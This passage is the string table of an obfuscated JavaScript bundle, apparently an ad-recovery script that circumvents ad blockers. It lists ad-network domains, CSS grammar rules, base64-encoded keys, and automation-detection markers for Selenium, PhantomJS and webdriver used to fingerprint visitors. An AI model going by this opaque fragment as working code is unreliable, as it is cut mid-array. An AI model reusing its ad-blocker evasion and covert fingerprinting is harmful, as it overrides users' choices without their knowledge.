<hue-interpolation-method>?|<custom-color-space>]","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","window.top.document.domain;","<shape-box>|fill-box|stroke-box|view-box","defineOutOfPageSlot","charAt","recovery_loaded_time","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","thatgossip.com","initial|inherit|unset|revert|revert-layer","iterations","navigator","ep2.adtrafficquality.google","getAttributeKeys","replaceChild","connatix.com","api.reurl.co.kr","!(function(){","scripts","event_sample_ratio","location","none|<filter-function-list>","ad.doorigo.co.kr","/bannertext","sourceContentFor","fromSetString","; HttpOnly","addIframeVisibilityCheckHandler",".source","Window_requestIdleCallback","[historical-ligatures|no-historical-ligatures]","auto|always|avoid|left|right|recto|verso","<integer>|<length>","<media-in-parens> [or <media-in-parens>]+","normal|always","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","innerText","distinctiveProps","lvi","Failed to detect bot","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","Bad syntax","cmVzZXJ2ZWQxSW5wdXQ=","__webdriver_script_function","charCodeAt","scanSpaces","afterend","call","is_acceptable_ads_blocked","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","JSON","content-security-policy","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","_generateSourcesContent","[<declaration>? ';']* <declaration>?","html","title (english only)","compact","isVisibleNode","circle|ellipse","MessageEvent_origin","[src*=","prelude","<'block-size'>","cdn-exchange.toastoven.net","item doesn't belong to list","noktacom.rtb.monetixads.com","aWQ=","y.one.impact-ad.jp","HTMLTableRowElement","Window","findAll","\n  syntax: ","ndtvprofit.com","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","shouldRecover evaluation error:","<?lit$","auto|<'border-style'>","https://orbidder.otto.de/bid","checkAtrulePrelude","<frequency>|<percentage>","$cdc_asdjflasutopfhvcZLmcfl_","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","removeProperty","isAdblockUser","data-freestar-ad","alert","auto|bullets|numbers|words|spell-out|<counter-style-name>","break-walk","prependList","<bg-position>#","Failed to decode protect-id: id is empty","<single-animation-fill-mode>#","; Priority=Medium","<grid-line> [/ <grid-line>]?","readable","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","auto|<length>|<percentage>","umogames.com","onParseError","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","Terminate - not apply","ivt","INVENTORY_FRAME","visible|hidden|clip|scroll|auto","History_replaceState","googletag","is_admiral_adwall_rendered","$chrome_asyncScriptInfo","color( <colorspace-params> [/ [<alpha-value>|none]]? )","pub_300x250m","XMLHttpRequest_responseType","<'right'>","onclick","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","HTMLImageElement_attributionSrc","Unknown type: ","normal|break-all|keep-all|break-word|auto-phrase","../","paint( <ident> , <declaration-value>? )","function-token","dataset","XMLHttpRequest_responseXML","generatedLine","option expires is invalid","<'top'>{1,2}","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","HTMLScriptElement_attributionSrc","[restore-rejections] handleQueued script_onerror","Element_hasAttribute","flat","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","fraudSensorParams","jkl","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","navigator.plugins is undefined","instance","/runner.html","iab-flexad","fromSourceMap","isVisible","no purpose 1 consent","<image>","<'cue-before'> <'cue-after'>?","start|middle|end","ReadableStream is not supported in fetchLater","Ratio","Generic","ats-","originalColumn","duration","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","otSDKStub","prod","getAll","pub_300x250","yellowblue.io","<'min-height'>","appiersig.com","History","productSub","languages","path","lijit.com","mismatchLength","https://m1.openfpcdn.io/botd/v","defaultPrevented","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","renderer","integrity","appendData","mustIncludeStrings","[data-ad-client]","stylesheet","<custom-property-name>","https://consent.sussexexpress.co.uk","useragent","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","1548789TJNcVt","callPhantom","RENDERER","SharedStorageWorklet_addModule","__as_xhr_onload","max( <calc-sum># )","balance","[-token","SIMID:","MozAppearance","port2","HTMLAnchorElement_ping","as-extra","jump-start|jump-end|jump-none|jump-both|start|end","normal|text|emoji|unicode","Blocked ","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","as-event-handler-added","/pagead/gen_204?","encodeUrl","file","pb_","asin( <calc-sum> )","Unknown node type: ","encodeId","code","redirect","normal|reset|<number>|<percentage>","/recaptcha/api2/aframe","https://consent.northernirelandworld.com","command","domcontentloaded","/pagead/drt/ui","https://cmp.travelbook.de",".setPAAPIConfigForGPT","https://content-loader.com",".getAdserverTargeting","c.appier.net","https://cmp.autobild.de","browserLanguage","<body","<complex-real-selector-list>","is_ads_blocked","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","[<line-names>? <track-size>]+ <line-names>?","max-age","HTMLImageElement","data-","EventTarget","c204ZmtocndhOTR5MGV1cGoybnEx","https://ad-delivery.net/px.gif?ch=2","<visual-box>||<length [0,∞]>","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","aweber.com","readyState",", scrollY: ","Type of node should be an Object","pub.network","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","getClickUrl","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","read","auto|none","body","scorecardresearch.com","https://fb2.html-load.com","ag.dns-finder.com",'iframe[name="',"separate|collapse|auto","yandex.ru","_WEBDRIVER_ELEM_CACHE","Element_className","Symbol","prev_iu_szs","SyntaxMatchError","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","releaseCursor","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","/getconfig/sodar","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","visibility","placeholder-slot","isNameCharCode","walkContext","adtrafficquality.google","api.adiostech.com","slot_element_id","yieldlove-ad-serving.net","prevUntil","sports-illustrated","initial","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","petbook-magazine.com","ignoreInvalidMapping","jg7y.quizlet.com","option encode is invalid","infinityfree.com","searchParams","/f.min.js","content-box|border-box|fill-box|stroke-box|view-box","initMain","__webdriver_script_func","<single-animation-play-state>#","window.parent.document.domain;","_as_prehooked_functions","admz","DeclarationList","':' <ident-token>|':' <function-token> <any-value> ')'","collect","<family-name>#",".end","descriptors","silent","isParentsDisplayNone","ClassSelector","getWriter","substring","content|fixed","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","none|chained","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","naver","compareByGeneratedPositionsInflated","idSubstring","option priority is invalid","fmget_targets","script_version","selectorsToForceProtect","charCode","programme.tv","Window_frames","ittpx-asia.eskimi.com","asadcdn.com","auto|avoid|avoid-page|avoid-column|avoid-region","[diagonal-fractions|stacked-fractions]","reason","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","removeEventListener","POST","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","syntaxStack","[getDecodedLocation] failed to find decoded location","cdn.optimizely.com","Unknown context `","reserved2Input","a-mx.com","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","parseWithFallback","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","AtKeyword","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","ghi","jizsl_","none|<custom-ident>","ad-placeholder","replaceScriptElementAsync","<'rest-before'> <'rest-after'>?","awesomium","nn_","fuseplatform.net","_skipValidation","travelbook-magazine.com","anyclip.com","<'flex-basis'>","rubiconproject.com","invert( <number-percentage> )","Must be between 0 and 63: ","dogdrip.net","<mf-plain>|<mf-boolean>|<mf-range>","rch","children","ayads.co","parentElement","googletagservices.com","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","test","Css","(function(){","return","iframe","adDiv","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","status","Terminate - IVT blocked","data:text/html,","timestamp","Element_innerHTML","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","none|<length>","cache","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","<'margin-top'>","pagead2.googlesyndication.com",", height: ","adform.net","fitbook-magazine.com","player","encodedBodySize","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","installedModules","/filter-fingerprint","auto|fixed","catch","from-image|<angle>|[<angle>? flip]","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","none|auto|<percentage>","width|height|block|inline|self-block|self-inline","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","redirect.frontend.weborama.fr","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","lookupOffsetNonSC","PerformanceResourceTiming_transferSize","pbjs","mode","isBrave","whitespace-token","[<filter-function>|<url>]+","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","PerformanceResourceTiming","exports","/main.html","excludeHosts","splitCookiesString","auto|<svg-length>","none|<string>+","hookWindowProperty Error: ","data-meta","dump","parseCustomProperty","__hooked","Event","male|female|neutral","Apple","Identifier, string or comma is expected","applyRatio","https://www.google.com","none|<dashed-ident>#","bricks-co.com","[data-ad-name]","media","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","Terminate - not registered in db","ad_unit_path","getAtrulePrelude","__fr","normal|[<string> <number>]#","VENDOR","cssText","marphezis.com","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","parseValue","as_inventory_frame_listener_adder",'link[rel="stylesheet"][href*="',"whatcardev.haymarket.com","lvb","nthChildOf","turn","Element_getElementsByClassName","ADS_FRAME","luminance|alpha","insurads.com","context","auto|<integer>{1,3}","cootlogix.com","pos","start|end|center|stretch","/container.html","onClick","request_id","Unknown at-rule","__lastWatirPrompt","<line-style>","prependData","string-token","clamp( <calc-sum>#{3} )","rhino","detections","\n--","doctype",'[data-id^="div-gpt-ad"]','" is expected',"normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","textContent","` for `visit` option (should be: ","https://hbopenbid.pubmatic.com/translator","TypeSelector","[normal|small-caps]","initLogMessageHandler","ad-delivery.net","selenium-evaluate","rad","HTMLElement_dataset","includes","initLogUploadHandler","Element_classList","Object","defer","read-only|read-write|write-only","getAttribute","padding|border","domain switched","isAbsolute","<'pause-before'> <'pause-after'>?","sascdn.com","eat","<number [0,1]>","AttributeSelector","<'width'>","def","label","getConsentMetadata","output","apply","none|forwards|backwards|both","limit_memory_filter","_version","d15kdpgjg3unno.cloudfront.net","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","[auto|reverse]||<angle>","skin_wrapper","remove","toLowerCase","row|row-reverse|column|column-reverse","() => version"," is blocked","Profile is null or undefined","https://googleads.g.doubleclick.net","STYLE","Neither `enter` nor `leave` walker handler is set or both aren't a function","fo2nsdf","insertAdjacentHTML","backgroundImage","adsappier.com",'" is not in the set.',"layer( <layer-name> )","videostep.com","when","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","; Priority=Low","keepOriginalAcceptableAds","credentials","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","opt/","invalid protect-id key: ","_array","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","parseFromString","getOwnPropertyDescriptor","innerHTML","'>'|'+'|'~'|['|' '|']","economy|exact","channel","http://","generated","nextCharCode","left","static|relative|absolute|sticky|fixed|-webkit-sticky","isInAdIframe","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","<header","none|element|text","none|[<svg-length>+]#","rcap","start|end|center|justify|distribute","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","yieldlove.com","Number, dimension, ratio or identifier is expected","FontFace","` has no known descriptors","<length>|<percentage>","ybar","df-srv.de","que","fetch","https://fb.content-loader.com","Click","str","Declaration","[<length-percentage>|left|center|right]#","line","<'margin-inline-start'>","gpt_","<'caret-color'>||<'caret-shape'>","gw.geoedge.be","_ignoreInvalidMapping","media-amazon.com","<complex-real-selector>#","parent","[<length-percentage>|<number>|auto]{1,4}","none|all","toLog","HTMLAnchorElement_attributionSrc","as-check-script-blocked-ready","auto|sRGB|linearRGB","[[auto|<length-percentage>]{1,2}]#","hasFocus","initInventoryFrame","Worker","type","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","kumo.network-n.com","genieesspv.jp","https://prebid.trustedstack.com/rtb/trustedstack","getRandomValues","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","` should not contain a prelude","__sa_","originalLine","inventories","memoryLimitThreshold","<alpha-value>","springserve.com","/\\r\\n/g","OutOfPageFormat","this.href='https://paid.outbrain.com/network/redir","( <media-condition> )|<media-feature>|<general-enclosed>","Condition","js-tag.zemanta.com","baseURI","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","maxAge","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","( <style-condition> )|( <style-feature> )|<general-enclosed>","leave","cdn.flashtalking.com","isMainFrame","<symbol>","<'row-gap'> <'column-gap'>?","auto|stable&&both-edges?","https://cmp.techbook.de","scrollTo","exportSnapshot","navigator.connection.rtt is undefined","domain switch: no src attribute","[AdShield API] All cmds executed, ready for new cmds","XMLHttpRequest_response","pointer-events","blocked_filters","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","sync.search.spotxchange.com","ZWhvcg==","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","reverse","generate","rtt"," is not a constructor or null","--\x3e","all|<custom-ident>","cachedResultIsInAdIframe","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","basename","start","open","colon-token","device-cmyk( <number>#{4} )","ACK","auto|touch","dppx","FeatureFunction","cmVzZXJ2ZWQy","apcnf","hsl|hwb|lch|oklch","Invalid reserved state: ","createContextualFragment","\n   value: ","styleSheets","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","postrelease.com","navigator.permissions.query is not a function","<simple-selector>#","toSetString","_set","openxcdn.net","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","$1   ","mfadsrvr.com","Failed to decode protect-url: url is empty","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","<font-stretch-absolute>","-src","decorator","cdn.adapex.io",'<div class="',"[none|<custom-ident>]#","presage.io","nightmare"," | ","as_domain","c3ZtbQ==","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","denied","tokenize","Comma","Element_ariaLabel","[object Intl]","N3k6eDIxOF1VI05DfW5XYU1Te0w=","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","boolean-expr","consume","<length-percentage>&&hanging?&&each-line?","Identifier is expected but function found","<single-animation-timeline>#","richaudience.com","Invalid URL: ","unknown","<percentage>","'.' <ident-token>","HTMLAnchorElement_host","uidapi.com","-webkit-calc(","lookupNonWSType","j7p.jp","sepia( <number-percentage> )","limit","pubads.g.doubleclick.net","<pseudo-element-selector> <pseudo-class-selector>*","bot","isTargetUrl","setTargetingForGPTAsync","cqmin","sendXHR","prev","SupportsDeclaration","language","urlFilter","auto|start|end|center|baseline|stretch","combinator","contents|none","auto|none|antialiased|subpixel-antialiased","SyntaxReferenceError","_ad","start|center|space-between|space-around","Number sign is not allowed","dXl5aw==","<mf-name>","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","MAIN","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","perspective( [<length [0,∞]>|none] )","[Bot] bot UA detected, ua=","flatMap","listenerId","<single-animation-iteration-count>#","[pack|next]||[definite-first|ordered]","removeItem","Blocked prebid request error for ","edinburghnews.scotsman.com","source","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","rawMessage","shouldLogRaptive","caption|icon|menu|message-box|small-caption|status-bar","adblock_circumvent_score","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","reference","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","<'margin-block-end'>","brave","eof","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","<position>#","IntersectionObserverEntry","none|<image>|<mask-source>","<length>","<page-margin-box-type> '{' <declaration-list> '}'","ident-token","__as_rej","ad.gt","<ray()>|<url>|<basic-shape>","samsungbrowser","open-quote|close-quote|no-open-quote|no-close-quote","sin( <calc-sum> )","https://consent.newcastleworld.com","Advertisement","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","adnami.io","auto|loose|normal|strict|anywhere","aXRoYw==","defineSlot","as-revalidator","Invalid protect url prefix: ","adClosed","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","el.quizlet.com","String or url() is expected","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","allow-scripts","HTMLVideoElement","extra","navigator.connection is undefined","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","domAutomation","element display none important","https://consent.up.welt.de","__gpp not found within timeout","webcontentassessor.com","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","filename","blur( <length> )","bounceexchange.com","cloudfront.net","high","adkernel.com","__as_xhr_processed","<'inset-inline'>","static.doubleclick.net","sendBeacon","referrer","captureEvents","fetchLater","Parse error: ","ins.adsbygoogle","CDC","none|<angle>|[x|y|z|<number>{3}]&&<angle>","decodeId","description","bind","_grecaptcha_ready","server","add","okNetworkStatusCodes","ads.linkedin.com","next","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","JSON_parse","adsinteractive.com","none|left|right|both|inline-start|inline-end","[left|right]||[top|bottom]","banner-","Failed to get encoded-id version: encoded-id is empty","<line-width>","__selenium_unwrapped","_file","adscale.de","Window_fetchLater","<blend-mode>#","[<length>{2,3}&&<color>?]","cache_is_blocking_acceptable_ads","index","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","rightComparison","http:","last","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","https://c.html-load.com","auto|none|<dashed-ident>|<scroll()>|<view()>","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","[none|<dashed-ident>]#","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","auto|optimizeSpeed|crispEdges|geometricPrecision","windowSize","fastclick.net","<url>","start|center|end|baseline|stretch","[auto|<length-percentage>]{1,4}","scanNumber","Expect a keyword","auth","<noscript>","getElementsByClassName","[<integer [0,∞]> <absolute-color-base>]#","_as_injected_functions","combo","single|multiple","` is missed","getAdserverTargeting","lookupOffset","cursor","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<'grid-row-gap'> <'grid-column-gap'>?","ric","lngtdv.com","components","mgid.com","kayzen.io","cookie","hashchange","endpoint","as_","[<predefined-rgb-params>|<xyz-params>]","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","hbwrapper.com","none|<url>","redirected","pagead/js/dv3.js","skewY( [<angle>|<zero>] )","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","warn","search","getAtruleDescriptor","<number [0,∞]> [/ <number [0,∞]>]?","selectorText","else","skipWs",".umogames.com","elapsed_time_ms","-moz-calc(","Unsupported version: ","keepalive","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","adapi.inlcorp.com","as_logs","custom","` in `","[<type-selector>? <subclass-selector>*]!","a.teads.tv","r2b2.cz",'Delim "',"<page-selector-list>","outerWidth","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","pubexchange.com","pageview","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","ads-","<symbol>+","<angle>","pipeThrough","getVersion","HTMLVideoElement_poster","response","Counter","ad.as.amanad.adtdp.com","EOF-token","cookieless-data.com","publisher","config","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","scanWord","__rgst_cb","HTMLLinkElement_rel","prebid","start|end|center|justify|distribute|stretch","googlesyndication\\.com","fill|contain|cover|none|scale-down","adroll.com","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","auto|thin|none","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","() { [native code] }","dvb","HTMLElement_title","avt","auto|<string>","vendor","DONE","urlRegex","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","normal||[size|inline-size]","center|start|end|flex-start|flex-end","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","selector","<'inset-block'>","MessageEvent_source","protect","false","toJSON","shouldHookDomContentLoadedLateListeners","<'border-bottom-right-radius'>","image( <image-tags>? [<image-src>? , <color>?]! )","inventory_id","<number>|<percentage>",'":", ',"from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","setPrototypeOf","has","indexOf","as_inventory_id","text","<color>&&<color-stop-angle>?","<string>","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","entries","addType_","sn_ad_label_","https://mp.4dex.io/prebid","publift","load-","isEmpty","isElementDisplayNone","find","skewX( [<angle>|<zero>] )","protectUrlContext","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","addEventListener","yieldlab.net","padding-box|content-box","travle.earth","seedtag.com"," not an object","'. Set options.decodeValues to false to disable this feature.","domain","this.postMessage(...arguments)","httpOnly","CSSStyleDeclaration_getPropertyValue","<custom-ident>|<string>","onetrust.com","appier.net","cef","getPropertyValue","noopener","root","loaded","Destroying blocked slots : ","delete","pbstck.com","CSSStyleDeclaration_cssText","scanString","out_of_page","5176899GlvOed","[object Date]","getSlotElementId","<repeat-style>#","fs-","none|<image>","sort","sqrt( <calc-sum> )","form","clearTimeout","cmVzZXJ2ZWQyT3V0cHV0","SyntaxError","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","closest-side|closest-corner|farthest-side|farthest-corner|sides","comma","none|[first||[force-end|allow-end]||last]","option path is invalid","clientHeight","Text","DocumentFragment_querySelector","start|center|end|justify","urlGenerate","image-set( <image-set-option># )","whale","ADNXSMediation","DOMContentLoaded","fGAJJ1JxajZDTldIXUk4c3g3dTNm","quizlet.com","inventoryId","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","pseudo","brightness( <number-percentage> )","agkn.com","simpli.fi","setPAAPIConfigForGPT","parseSourceMapInput","getLastListNode","closest","not <media-in-parens>","HTMLStyleElement","none|discard-before||discard-after||discard-inner","XMLHttpRequest_open","mediaType","createList","dn0qt3r0xannq.cloudfront.net","consumeUntilLeftCurlyBracket","anymind360.com","<url> <decibel>?|none","Exception occurred in proxy property set ","<'border-top-style'>","script-src","reserved1","import","<display-outside>?&&[flow|flow-root]?&&list-item","innerHeight","SECSSOBrowserChrome","clickiocdn.com","null","tpdads.com","https://prebid.cootlogix.com/prebid/multi/","biggeekdad.com","fields","CSSStyleDeclaration","Profile","visible","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","/cou/iframe","__driver_evaluate","opacity( [<number-percentage>] )","node","concat","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","<media-in-parens> [and <media-in-parens>]+","safari","Unknown at-rule descriptor","matched","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","cssWideKeywordsSyntax","<boolean-expr[","params","modifier","doubleclick\\.net","atrules","IFrame","atan2( <calc-sum> , <calc-sum> )","<keyframe-selector># { <declaration-list> 